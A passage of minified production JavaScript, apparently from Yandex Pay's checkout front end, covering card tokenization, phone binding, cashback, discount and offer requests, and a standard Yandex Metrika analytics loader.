3:Xo(),qo(!0),Mo.emit("canceled",void 0),e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),Go(e.t0);case 11:case"end":return e.stop()}}),e,null,[[0,8]])})));return function(t,n){return e.apply(this,arguments)}}()),es=function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(Mo.on(i,o))}return function(){return t.forEach((function(e){return e()}))}},ts=(Object.assign({},i),["blacklisted","fail_3ds","authorization_reject","not_enough_funds","expired_card","restricted_card","user_cancelled"]),ns=(0,fo.UI)({sdk:null,apiHost:null,tokenizeOptions:null,tokenizeFrame:null,tokenizeStage:"init",canSubmit:!1,formSubmitted:!1});vo();var rs=new ho,as=(0,fo.Fl)(ns,(function(e){return e.tokenizeStage})),is=(0,fo.Fl)(ns,(function(e){return e.canSubmit})),os=(0,fo.aD)(ns,"initCardTokenization",(function(e,t){var n=new go.ZP({apiHost:t});ns.set(Object.assign({},ns.get(),{sdk:n,apiHost:t}))})),ss=(0,fo.aD)(ns,"hideForm",(function(){var e=ns.get().tokenizeFrame;e&&e.unmount(),ns.set(Object.assign({},ns.get(),{tokenizeOptions:null,tokenizeFrame:null,tokenizeStage:"init",canSubmit:!1,formSubmitted:!1}))})),us=(0,fo.aD)(ns,"showForm",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o,s,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=Object.assign({integrationProfileId:"yandex_default",layout:"dh-only",anonymously:!0,lang:"ru"},r),i=ns.get(),o=i.sdk,s=i.tokenizeFrame,o&&a){e.next=4;break}throw new Error("Trust sdk not initialized");case 4:return s&&ss(),ns.set(Object.assign({},ns.get(),{tokenizeStage:"loading"})),u=function(e,t){var n,r=ns.get().tokenizeOptions,a=ts.includes(e);rs.emit("error",{error:po.create(e,t,{isUserError:a}),operationId:null!==(n=null==r?void 0:r.operationId)&&void 0!==n?n:"",isUserError:a})},e.prev=7,e.next=10,o.tokenizeCardV2(Object.assign({},a));case 10:if(c=e.sent,n.current){e.next=13;break}throw new Error("form_node_not_found");case 13:return c.mount(n.current),ns.setKey("tokenizeFrame",c),e.abrupt("return",new Promise((function(e){var t=c.unmount;c.unmount=function(){e(),t.call(c)},setTimeout((function(){"loading"===ns.get().tokenizeStage&&u("form_not_loaded")}),15e3),c.on("form-ready",(function(){ns.setKey("tokenizeStage","enter-data"),rs.emit("formReady",void 0)})),c.on("form-status",(function(e){var t=Boolean(e.data.canSubmit);ns.setKey("canSubmit",t),rs.emit("formStatus",{canSubmit:t})})),c.on("form-submit",(function(){ns.setKey("tokenizeStage","process"),ns.setKey("formSubmitted",!0),rs.emit("formSubmit",void 0)})),c.on("abort",(function(e){var t=e.reason;rs.emit("abort",{reason:t})})),c.on("error",(function(e){var t=e.reason;u(t)})),c.on("tokenize-complete",(function(e){var t=e.descriptors,n=t.pmd,r=t.psd;n&&r?rs.emit("success",{pmd:n,psd:r}):u("new_card_not_found")}))})));case 18:e.prev=18,e.t0=e.catch(7),u("show_form_error",e.t0);case 21:case"end":return e.stop()}}),e,null,[[7,18]])})));return function(t,n,r){return e.apply(this,arguments)}}()),cs=(0,fo.aD)(ns,"submitTokenizationForm",(function(){var e=ns.get().tokenizeFrame;e&&e.send({source:"YandexPay",type:"submit"})})),ls=function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(rs.on(i,o))}return function(){return t.forEach((function(e){return e()}))}},ds=(Object.assign({},o),n(1198)),ps=n.n(ds);function fs(e,t){try{return JSON.parse(e)}catch(e){return t}}function vs(e){var t=function(t){var n=lo()(t.data)?fs(t.data,{}):t.data;e(n)};return window.addEventListener("message",t),function(){return window.removeEventListener("message",t)}}function ms(e){return vs((function(t){var n,r,a;"id:phone-binding:initialized"===t.type&&(null===(n=e.formReady)||void 0===n||n.call(e));if("id:phone-binding:size"===t.type){var i,o,s,u={width:Number(null===(i=t.payload)||void 0===i?void 0:i.width),height:Number(null===(o=t.payload)||void 0===o?void 0:o.height)};if(ps()(u.width)&&ps()(u.height))null===(s=e.formSize)||void 0===s||s.call(e,{size:u})}"id:phone-binding:error"===t.type&&(null===(r=e.bindError)||void 0===r||r.call(e,{error:po.create(t.message||"UNKNOWN_ERROR")}));"id:phone-binding:binded"===t.type&&(null===(a=e.bindSuccess)||void 0===a||a.call(e))}))}var hs=(0,fo.UI)({stage:{type:"INIT"},lastListener:null});vo();var gs=(0,fo.Fl)(hs,(function(e){return e.frameUrl||""})),ys=(0,fo.Fl)(hs,(function(e){return e.stage})),bs=(0,fo.aD)(hs,"initModule",(function(e,t){e.setKey("frameUrl",t)})),Ps=(0,fo.aD)(hs,"hideForm",(function(){var e=hs.get().lastListener;e&&e(),hs.set(Object.assign({},hs.get(),{stage:{type:"INIT"},lastListener:null}))})),ws=(0,fo.aD)(hs,"showForm",function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.get(),r=n.frameUrl,a=n.stage,r){e.next=3;break}throw new Error("Phone binding module not initialized");case 3:"INIT"!==a.type&&Ps(),i=ms({formReady:function(){t.setKey("stage",{type:"ENTER-DATA"})},formSize:function(e){var n=e.size;t.setKey("stage",{type:"ENTER-DATA",size:n})},bindError:function(e){var n=e.error;t.setKey("stage",{type:"ERROR",error:n}),i()},bindSuccess:function(){t.setKey("stage",{type:"SUCCESS"}),i()}}),t.set(Object.assign({},t.get(),{stage:{type:"LOADING"},lastListener:i}));case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),Ss=(Object.assign({},u,s),new ho),ks=function(e){return Boolean(e)&&0!==Number(e)},Is=function(e){return Boolean(e)&&0!==Number(e)},Es=function(e){var t,n,r,a=null!==(t=null==e?void 0:e.category)&&void 0!==t?t:"0",i=Te(null==e||null===(n=e.cashbackLimits)||void 0===n?void 0:n.spendingLimit),o=Te(null==e||null===(r=e.cashbackLimits)||void 0===r?void 0:r.spent);return Is(a)&&i>0&&o>=i},_s=function(e){if(!e||!e.cashbackLimits||!e.category)return!1;var t=Te(e.amount),n=Te(e.cashbackLimits.spent),r=Te(e.cashbackLimits.spendingLimit);return Te(Re(t,n))>=r},Cs=function(e){if(!e)return"";var t=100*parseFloat(e);return t>0?String(De(t,1)):""},Os=function(e,t){var n,r;return e.merchantId===t.merchantId&&(null===(n=e.cart.total)||void 0===n?void 0:n.amount)===(null===(r=t.cart.total)||void 0===r?void 0:r.amount)&&e.currencyCode===t.currencyCode},xs=n(5792),As=n.n(xs),Ts=n(7935),Ds=n.n(Ts),Rs=n(5712),Fs=n.n(Rs);n(6401);function Ns(e){return Qt()(Fs()(Ds()))(e)}function Ms(e,t,n){if(t!==n&&t>=0&&t<e.length&&n>=0&&n<e.length){var r=e[t];e[t]=e[n],e[n]=r}}var Bs=function(e){return e.Initial="initial",e.Pending="pending",e.Success="success",e.Error="error",e.Exceeded="exceeded",e.Cancelled="cancelled",e}({}),Us={},Ls={initial:function(e){return void 0===e&&(e=Us),Object.assign({},e,{status:Bs.Initial})},pending:function(e){return void 0===e&&(e=Us),Object.assign({},e,{status:Bs.Pending})},error:function(e,t){return void 0===t&&(t=Us),Object.assign({},t,{status:Bs.Error,reason:e})},success:function(e,t){return void 0===t&&(t=Us),Object.assign({},t,{status:Bs.Success,result:e})},exceeded:function(e){return void 0===e&&(e=Us),Object.assign({},e,{status:Bs.Exceeded})},cancelled:function(e){return void 0===e&&(e=Us),Object.assign({},e,{status:Bs.Cancelled})},isNotComplete:Ns([Bs.Initial,Bs.Pending]),isComplete:Ns([Bs.Error,Bs.Success,Bs.Exceeded,Bs.Cancelled]),isInitial:Ns([Bs.Initial]),isPending:Ns([Bs.Pending]),isError:Ns([Bs.Error]),isSuccess:Ns([Bs.Success]),isExceeded:Ns([Bs.Exceeded]),isCancelled:Ns([Bs.Cancelled])},Ks=function(e,t){return void 0===t&&(t=document),t?lo()(e)?t.querySelector(e):e:null};function js(e,t){var n=Ks(e);n&&n.classList.remove(t)}function Zs(e,t){var n=Ks(e);n&&n.classList.add(t)}function zs(e,t,n,r){if(e){var a=Ks(e);a&&a.removeEventListener(t,n,r)}}function Ys(e,t,n){if(void 0===n&&(n=!1),e){var r=Ks(e);r&&Object.keys(t).forEach((function(e){r.style.setProperty(e,String(t[e]),n?"important":void 0)}))}}var Hs={remove:function(e){var t=Ks(e);t&&t.parentElement&&t.parentElement.removeChild(t)},add:function(e,t,n){var r=Ks(e);r&&n?r.insertBefore(t,n):r&&r.appendChild(t)},removeClass:js,addClass:Zs,toggleClass:function(e,t,n){n?Zs(e,t):js(e,t)},findNode:Ks,off:zs,on:function(e,t,n,r){if(!e)return function(){};var a=Ks(e);return a?(a.addEventListener(t,n,r),function(){return zs(a,t,n,r)}):function(){}},attrs:function(e,t){var n=Ks(e);n&&Object.keys(t).forEach((function(e){n.setAttribute(e,String(t[e]))}))},style:Ys,hide:function(e,t){void 0===t&&(t=!1),Ys(e,{display:"none"},t)},show:function(e,t,n){void 0===t&&(t="block"),void 0===n&&(n=!1),Ys(e,{display:t},n)},getCssProp:function(e,t){var n=Ks(e);return n?getComputedStyle(n)[t]:null},animate:function(e,t){var n,r=t.timingFunction,a=void 0===r?"ease-in-out":r,i=t.duration,o=void 0===i?"200ms":i,s=t.delay,u=void 0===s?"0":s,c=t.property,l=t.from,d=t.to;Ks(e)&&(Ys(e,((n={"transition-timing-function":a,"transition-duration":o,"transition-delay":u,"transition-property":c})[c]=l,n)),setTimeout((function(){var t;Ys(e,((t={})[c]=d,t))}),0))}},Ws=function(e,t){var n;return void 0===t&&(t=0),setTimeout(e,null!==(n=t)&&void 0!==n?n:1e3)},Gs=function(e){return void 0===e&&(e=""),e+"-"+ ++Gs.counter};function qs(e,t){return Math.max(t-e,0)}Gs.counter=0;var Vs=function(e,t){return new Promise((function(n,r){var a=function(){var i=(0,at.Z)(ot().mark((function i(){var o,s,u;return ot().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.prev=0,o=Date.now(),i.next=4,t();case 4:s=i.sent,u=Date.now()-o,s&&s.continue?Ws(a,qs(u,e)):n(),i.next=12;break;case 9:i.prev=9,i.t0=i.catch(0),r(i.t0);case 12:case"end":return i.stop()}}),i,null,[[0,9]])})));return function(){return i.apply(this,arguments)}}();a()}))};function Xs(e){return{merchantId:Ue(e),cartTotal:je(e),currencyCode:e.currencyCode}}var Qs=n(4824),Js=n.n(Qs);function $s(e){return{merchantId:Ue(e),currencyCode:e.currencyCode,orderTotal:je(e)}}var eu=To((function(e){var t,n=e.sheet,r=e.cardId,a=e.showYabank,i=e.isCheckout,o="/api/v1/cashback";if(Me(n)&&!i){var s,u={cardId:null!==(s=null==r?void 0:r.toString())&&void 0!==s?s:null,sheet:n,usage:!0,showYabank:a};return bn.post(o,Object.assign({},u))}var c={cardId:null!==(t=null==r?void 0:r.toString())&&void 0!==t?t:null,checkoutSheet:Xs(n),usage:!0,showYabank:a};return bn.post(o,Object.assign({},c))})),tu=To((function(e){var t=e.sheet,n=e.showYabank,r=e.isCheckout,a=e.selectedCardId;if(Me(t)&&!r)throw new Error("Use /api/v1/cashback for payment sheet v2");var i={checkoutSheet:$s(t),usage:!0,showYabank:n,selectedCardId:a};return bn.post("/api/v2/cashback",Object.assign({},i)).then((function(e){return Object.assign({},e,{data:Object.assign({},e.data,{cashback:Js()((function(e){return e.id}),e.data.cashback)})})}))})),nu=To((function(e){var t=e.merchantId,n=e.checkoutOrderId,r=new URLSearchParams({merchant_id:t,checkout_order_id:n});return bn.get("/api/v1/by-points-info",r)})),ru="new_card",au=function(){return{cashbackV1:Ls.initial(),selectedPaymentMethod:ru,cashbackByPaymentMethodAsync:Ls.initial(),cashbackByCardId:{},hasPlus:!1,offerEditable:!1,offerAccepted:!1,lastLoadCashbackParams:null,plusWaiting:!1,showMarketingCashback:!0,payByPoints:Ls.initial(),payByPointsEnabled:!1,plusCardId:null,currentSheet:null}},iu=(0,fo.UI)(au());vo();var ou=(0,fo.Fl)(iu,(function(e){var t;return null!==(t=e.cashbackByPaymentMethodAsync.result)&&void 0!==t?t:{}})),su=(0,fo.Fl)([iu,ou],(function(e,t){var n=e.selectedPaymentMethod;return null==t?void 0:t[n]})),uu=(0,fo.Fl)(iu,(function(e){return e.cashbackByPaymentMethodAsync.status})),cu=(0,fo.Fl)(su,(function(e){var t;return null!==(t=null==e?void 0:e.category)&&void 0!==t?t:"0"})),lu=(0,fo.Fl)([cu,ou],(function(e,t){var n,r;return Re(e,null!==(n=null==t||null===(r=t.yabank)||void 0===r?void 0:r.category)&&void 0!==n?n:"0")})),du=(0,fo.Fl)(iu,(function(e){var t=e.cashbackByPaymentMethodAsync;return function(e){var n,r,a,i,o,s,u,c,l;return e?"NEW_CARD"===e?null!==(i=null===(o=t.result)||void 0===o||null===(s=o[ru])||void 0===s?void 0:s.amount)&&void 0!==i?i:null:"NEW_SBP_TOKEN"===e?null!==(u=null===(c=t.result)||void 0===c||null===(l=c.sbp)||void 0===l?void 0:l.amount)&&void 0!==u?u:null:null!==(n=null===(r=t.result)||void 0===r||null===(a=r[e])||void 0===a?void 0:a.amount)&&void 0!==n?n:null:null}})),pu=(0,fo.Fl)(su,(function(e){var t;return null!==(t=null==e?void 0:e.amount)&&void 0!==t?t:"0"})),fu=(0,fo.Fl)([iu,pu,ou],(function(e,t,n){var r,a,i,o=e.showMarketingCashback;return t&&(o||null==n||null===(r=n.yabank)||void 0===r||!r.isMarketing)&&null!==(a=null==n||null===(i=n.yabank)||void 0===i?void 0:i.amount)&&void 0!==a?a:"0"})),vu=(0,fo.Fl)([iu,ou],(function(e,t){var n,r,a=e.plusCardId;return null!==(n=null==t||null===(r=t[null!=a?a:ru])||void 0===r?void 0:r.amount)&&void 0!==n?n:"0"})),mu=(0,fo.Fl)([vu,fu],(function(e,t){return Te(Re(e,t))})),hu=(0,fo.Fl)(ou,(function(e){var t,n;return null!==(t=null==e||null===(n=e.sbp)||void 0===n?void 0:n.amount)&&void 0!==t?t:"0"})),gu=(0,fo.Fl)([pu,hu],(function(e,t){return Math.max(0,Te(Fe(t,e))).toString()})),yu=(0,fo.Fl)([gu,hu],(function(e,t){return Te(e)?t:""})),bu=(0,fo.Fl)(su,(function(e){return e&&"cashbackLimits"in e?e.cashbackLimits:void 0})),Pu=(0,fo.Fl)(su,(function(e){return Es(e)})),wu=(0,fo.Fl)([cu,pu,Pu,fu,hu],(function(e,t,n,r,a){return function(i,o){return void 0===i&&(i=!1),void 0===o&&(o=!1),ks(t)||Is(e)&&n||i&&ks(r)||o&&ks(a)}})),Su=(0,fo.Fl)(iu,(function(e){return e.hasPlus})),ku=(0,fo.Fl)(iu,(function(e){return e.offerEditable})),Iu=(0,fo.Fl)(iu,(function(e){return e.offerAccepted})),Eu=(0,fo.Fl)(iu,(function(e){return e.payByPoints.status})),_u=(0,fo.Fl)(iu,(function(e){var t,n;return null!==(t=null===(n=e.payByPoints.result)||void 0===n?void 0:n.available)&&void 0!==t?t:"0"})),Cu=(0,fo.Fl)(iu,(function(e){var t,n;return null!==(t=null===(n=e.payByPoints.result)||void 0===n?void 0:n.wallet)&&void 0!==t?t:"0"})),Ou=(0,fo.Fl)(iu,(function(e){return e.payByPointsEnabled})),xu=(0,fo.Fl)(iu,(function(e){var t,n,r,a,i=e.cashbackV1,o=null!==(t=null===(n=i.result)||void 0===n?void 0:n.amount)&&void 0!==t?t:"0",s=null!==(r=null===(a=i.result)||void 0===a?void 0:a.yabankAmount)&&void 0!==r?r:"0";return{amount:o,plusCardBankAmount:s,plusCardFullAmount:Te(Re(o,s))}})),Au=(0,fo.aD)(iu,"initModule",(function(e,t){var n=(void 0===t?{}:t).showMarketingCashback;"boolean"==typeof n&&e.setKey("showMarketingCashback",n)})),Tu=(0,fo.aD)(iu,"toggleOffer",(function(e,t){"boolean"==typeof t?e.setKey("offerAccepted",t):e.setKey("offerAccepted",!e.get().offerAccepted)})),Du=As()(10,eu),Ru=(0,fo.aD)(iu,"loadCashback",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.merchantId,a=n.currencyCode,i=n.orderAmount,o=n.cardId,s=n.showYabank,u={version:3,currencyCode:a,merchantId:r,cart:{total:{amount:i}}},e.prev=2,t.setKey("cashbackV1",Ls.pending(t.get().cashbackV1)),e.next=6,Du({sheet:u,cardId:o||null,showYabank:s});case 6:c=e.sent,t.set(Object.assign({},t.get(),{cashbackV1:Ls.success(c.data.cashback)})),e.next=14;break;case 10:e.prev=10,e.t0=e.catch(2),t.setKey("cashbackV1",Ls.error(po.create("load_cashback_error",e.t0))),Ss.emit("loadCashbackError",po.create(e.t0));case 14:case"end":return e.stop()}}),e,null,[[2,10]])})));return function(t,n){return e.apply(this,arguments)}}()),Fu=(0,fo.aD)(iu,"loadPayByPoints",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.merchantId,a=n.checkoutOrderId,t.setKey("payByPoints",Ls.pending()),e.prev=2,e.next=5,nu({merchantId:r,checkoutOrderId:a});case 5:i=e.sent,t.set(Object.assign({},t.get(),{hasPlus:i.data.hasPlus,payByPoints:Ls.success({available:i.data.available,wallet:i.data.wallet})})),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(2),t.setKey("payByPoints",Ls.error(po.create("load_pay_by_points_error",e.t0))),Ss.emit("loadPayByPointsError",po.create(e.t0));case 13:case"end":return e.stop()}}),e,null,[[2,9]])})));return function(t,n){return e.apply(this,arguments)}}()),Nu=(0,fo.aD)(iu,"setPayByPointsEnabled",(function(e,t){e.setKey("payByPointsEnabled",t)})),Mu=(0,fo.aD)(iu,"switchPayByPointsEnabled",(function(e){Nu(!e.get().payByPointsEnabled)})),Bu=(0,fo.aD)(iu,"loadCashbackV2",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d,p,f,v,m,h,g,y,b,P,w;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.merchantId,a=n.currencyCode,i=n.orderAmount,o=n.showYabank,s=n.cardId,u=null!=s?s:ru,e.next=4,Vs(50,(function(){return{continue:t.get().cashbackByPaymentMethodAsync.status===Bs.Pending}}));case 4:if(c=t.get().lastLoadCashbackParams,l=u in ou.get(),d=c&&c.orderAmount!==i,!l||d){e.next=9;break}return e.abrupt("return");case 9:return p=t.get().cashbackByPaymentMethodAsync,e.prev=10,t.set(Object.assign({},t.get(),{cashbackByPaymentMethodAsync:Ls.pending(p)})),P={version:3,currencyCode:a,merchantId:r,cart:{total:{amount:i}}},t.setKey("lastLoadCashbackParams",n),e.next=16,tu({sheet:P,showYabank:o,selectedCardId:u});case 16:w=e.sent,t.set(Object.assign({},t.get(),{cashbackByPaymentMethodAsync:Ls.success(w.data.cashback),hasPlus:(null===(f=w.data.user)||void 0===f?void 0:f.hasPlus)||!1,offerEditable:null!==(v=null===(m=w.data.offers)||void 0===m||null===(h=m.minusTrial)||void 0===h?void 0:h.editable)&&void 0!==v&&v,offerAccepted:null!==(g=null===(y=w.data.offers)||void 0===y||null===(b=y.minusTrial)||void 0===b?void 0:b.accepted)&&void 0!==g&&g})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(10),t.setKey("cashbackByPaymentMethodAsync",Ls.error(po.create("load_cashback_error",e.t0))),Ss.emit("loadCashbackError",po.create(e.t0));case 24:case"end":return e.stop()}}),e,null,[[10,20]])})));return function(t,n){return e.apply(this,arguments)}}()),Uu=function(){var e=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Vs(1e3,(0,at.Z)(ot().mark((function e(){var t,n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=iu.get(),!(n=t.lastLoadCashbackParams)){e.next=6;break}return e.next=4,Bu(n);case 4:e.next=8;break;case 6:return Ss.emit("waitPlusError",po.create("No last loadCashback params")),e.abrupt("return",{continue:!1});case 8:if(!iu.get().hasPlus){e.next=11;break}return Ss.emit("waitPlusSuccess",void 0),e.abrupt("return",{continue:!1});case 11:return e.abrupt("return",{continue:!0});case 12:case"end":return e.stop()}}),e)}))));case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Lu=(0,fo.aD)(iu,"getPlus",(function(e,t){var n=t.mode,r=t.utmParams,a=t.source,i=t.externalUrlPrepare;try{var o="test"===n?"https://plus.tst.yandex.ru/getplus":"https://plus.yandex.ru/getplus",s=new URLSearchParams(r);s.append("target","yandexpay-partners");var u=o+"?"+s;if(i){var c=i(u),l=c.externalUrlOpener,d=c.isBankSdk,p=c.href;l?l(p):window.open(p,d?"_blank":"getPlusPage")}else window.open(u,"getPlusPage");if(Ss.emit("getPlusStart",{source:a}),e.get().plusWaiting)return;e.setKey("plusWaiting",!0);var f=Hs.on(window,"focus",(function(){Ss.emit("getPlusReturn",void 0),e.get().offerEditable||(Ss.emit("waitPlusStart",void 0),Uu()),f()}))}catch(e){Ss.emit("waitPlusError",po.create("getPlus error on start"))}})),Ku=(0,fo.aD)(iu,"setSelectedPaymentMethod",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.cardId,a=null!=r?r:ru,t.setKey("selectedPaymentMethod",a),e.next=5,Bu(n);case 5:Zu(a);case 6:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),ju=(0,fo.aD)(iu,"setPlusCardId",(function(e,t){e.setKey("plusCardId",t)})),Zu=(0,fo.aD)(iu,"checkPaymentMethodHasCashback",(function(e,t){return t in ou.get()||(Ss.emit("paymentMethodCashbackNotFoundError",po.create("paymentMethodCashbackNotFound",{paymentMethod:t})),!1)})),zu=(0,fo.aD)(iu,"reset",(function(e){e.set(au())}));Object.assign({},l,c,{listen:function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(Ss.on(i,o))}return function(){return t.forEach((function(e){return e()}))}}});function Yu(e){var t={};return Object.keys(e).forEach((function(n){var r=e[n].discountItem;t[n]={description:r.description,amount:r.amount}})),t}function Hu(e){if(e)return{discountCartItem:{amount:e.amount,description:e.description}}}var Wu=To((function(e){return bn.post("/api/v1/discounts",Object.assign({},e))})),Gu=(0,fo.UI)({discounts:Ls.initial()});vo();var qu=(0,fo.Fl)(Gu,(function(e){return e.discounts.result})),Vu=(0,fo.Fl)(Gu,(function(e){return e.discounts})),Xu=function(e){return(0,fo.Fl)([qu],(function(t){var n;return null==t||null===(n=t.byPaymentMethodType)||void 0===n?void 0:n[e]}))},Qu=Xu("card"),Ju=Xu("sbp"),$u=Xu("split"),ec=Xu("splitSbp"),tc=(0,fo.aD)(Gu,"loadDiscounts",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.setKey("discounts",Ls.pending()),r={paymentMethodTypes:n.paymentMethods,amount:n.amount,merchantId:n.merchantId},e.next=5,Wu(r);case 5:(a=e.sent).data.discounts?(i=Yu(a.data.discounts),o={byPaymentMethodType:i},t.setKey("discounts",Ls.success(o))):(s={byPaymentMethodType:{}},t.setKey("discounts",Ls.success(s))),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(0),u=po.create(e.t0),t.setKey("discounts",Ls.error(u));case 13:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n){return e.apply(this,arguments)}}()),nc=(0,fo.aD)(Gu,"resetDiscounts",(function(e){e.setKey("discounts",Ls.initial())}));Object.assign({},p,d);function rc(e){var t=e.number,n=e.country,r="/web/api/v1/validate-auth-phone";return n?bn.post(r,{number:t,country:n}):bn.post(r,{number:t})}var ac={phoneNumber:"",formValidate:Ls.initial()},ic=(0,fo.UI)(ac);vo();(0,fo.Fl)(ic,(function(e){return e.phoneNumber})),(0,fo.Fl)(ic,(function(e){return Ls.isPending(e.formValidate.status)})),(0,fo.Fl)(ic,(function(e){var t;return null===(t=e.formValidate)||void 0===t?void 0:t.reason})),(0,fo.aD)(ic,"init",(function(e,t){void 0===t&&(t=""),e.set(Object.assign({},e.get(),{phoneNumber:t}))})),(0,fo.aD)(ic,"setPhoneNumberAction",(function(e,t){e.set({formValidate:Ls.initial(),phoneNumber:t})})),(0,fo.aD)(ic,"validatePhoneNumberAction",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===r&&(r=!0),n){e.next=4;break}return t.setKey("formValidate",Ls.error("EMPTY_PHONE_NUMBER")),e.abrupt("return",!1);case 4:return e.prev=4,t.setKey("formValidate",Ls.pending()),e.next=8,rc({number:n});case 8:return r&&t.setKey("formValidate",Ls.success(!0)),e.abrupt("return",!0);case 12:e.prev=12,e.t0=e.catch(4),t.setKey("formValidate",Ls.error("INVALID_PHONE_NUMBER"));case 15:return e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,null,[[4,12]])})));return function(t,n,r){return e.apply(this,arguments)}}());var oc,sc,uc,cc,lc,dc,pc,fc=n(2888),vc=n.n(fc),mc=n(3733),hc=n.n(mc),gc=function(){return function(){}};oc=window,sc=document,uc="script",oc[cc="ym"]=oc[cc]||function(){(oc[cc].a=oc[cc].a||[]).push(arguments)},oc[cc].l=1*new Date,lc=sc.createElement(uc),dc=sc.getElementsByTagName(uc)[0],lc.async=1,lc.src="https://mc.yandex.ru/metrika/tag.js",null===(pc=dc)||void 0===pc||pc.parentNode.insertBefore(lc,dc);var yc=0,bc="ym",Pc="yandex_metrika_callbacks2";function wc(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a;if(yc)if(window[bc])try{var i;(i=window)[bc].apply(i,[yc,e].concat(n))}catch(e){ht(e,{type:"ym_error"})}else null===(a=window[Pc])||void 0===a||a.push((function(){return wc.apply(void 0,[e].concat(n))}));else gc("warn")("[Metrika] Skip call '"+e+"' with params",n)}function Sc(e,t,n){void 0===t&&(t={}),yc=e,wc("init",t),n&&wc("experiments",n)}function kc(e,t){void 0===t&&(t={});var n=Pr()(e),r=0===n.length?t:hc()(n,t,{});yc?wc("params",r):gc("warn")("[Metrika] No counter. Skipping count",r)}function Ic(e,t,n,r){r=lt()(t)?t:r,t=lo()(t)?t:"",r=lt()(n)?n:r,n=lt()(n)?{}:n;var a=Pr()(t),i=0===a.length?n:hc()(a,n,{});yc?wc("reachGoal",e,i,r):gc("warn")("[Metrika] No counter. Skipping goal '"+e+"' with params",i)}window[Pc]=window[Pc]||[];var Ec=function(){function e(e){this.adapter=e,this.enabled=void 0;var t=String(Date.now());this.setItem(t,t);var n=this.getItem(t);this.removeItem(t),this.enabled=t===n}var t=e.prototype;return t.setObj=function(e,t){return this.setItem(e,JSON.stringify(t))},t.getObj=function(e,t){void 0===t&&(t=null);var n=this.getItem(e);return n?fs(n,t):t},t.setItem=function(e,t){try{this.adapter.setItem(e,t)}catch(e){}},t.getItem=function(e){try{return this.adapter.getItem(e)}catch(e){return null}},t.removeItem=function(e){try{return this.adapter.removeItem(e)}catch(e){return}},e}(),_c=new Ec(window.sessionStorage);try{new Ec(window.localStorage)}catch(sc){new Ec(window.sessionStorage)}var Cc=["uid","experiments"],Oc=function(e){var t="pay_counters",n=_c.getObj(t,{});return n[e]=(n[e]||0)+1,_c.setObj(t,n),String(n[e])},xc=[],Ac="",Tc="",Dc=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return[Ac].concat(xc,t)},Rc=function(e){return void 0===e&&(e={}),vc()(e,Object.assign({datetime:Date.now()},Tc&&{transaction_id:Tc}))},Fc=function(e){return function(t){kc(Dc(e),Rc(t))}},Nc=function(e){return function(t){kc([Ac,e],Rc(t))}},Mc=function(e){return function(t){kc(Dc(e,Oc(e)),Rc(t))}},Bc=function(e){return function(t){Ic(e,Dc(e),Rc(t)),kc(Dc(e),Rc(t))}},Uc=function(e){Ac=e},Lc=function(e){Tc=null!=e?e:""};function Kc(e,t,n,r){void 0===n&&(n={}),void 0===r&&(r=[]);var a=n,i=a.uid,o=a.experiments,s=void 0===o?"":o,u=(0,ce.Z)(a,Cc);xc=[].concat(r),Ac=t,i&&xc.push("puid-"+i),Sc(e,u,s)}var jc={key:Dc,params:Rc,incCounter:Oc},Zc=new ho;function zc(e,t){return e.find((function(e){return e.offerSlug===t}))}function Yc(e,t){return e.some((function(e){return t.offerId===e.offerId}))}var Hc=To((function(e){var t={merchant_id:e.merchantId,checkout_order_id:e.checkoutOrderId};return bn.get("/api/v1/offers",t)})),Wc=To((function(e){var t=e.offerId,n=e.checkoutOrderId,r="/api/v1/offers/"+t+"/accept";return bn.post(r,{checkout_order_id:n})})),Gc=function(){return{merchantOffers:Ls.initial(),acceptingOfferId:void 0,acceptedOfferId:void 0}},qc=(0,fo.UI)(Gc());vo();var Vc=(0,fo.Fl)(qc,(function(e){return e.merchantOffers.result})),Xc=(0,fo.Fl)(qc,(function(e){var t;return(null===(t=e.merchantOffers.result)||void 0===t?void 0:t.filter((function(e){return"accepted"===e.status})))||[]})),Qc=(0,fo.Fl)(qc,(function(e){return e.merchantOffers})),Jc=(0,fo.Fl)(qc,(function(e){return e.acceptingOfferId})),$c=(0,fo.Fl)(qc,(function(e){return e.acceptedOfferId})),el=(0,fo.aD)(qc,"loadAvailableOffers",function(){var 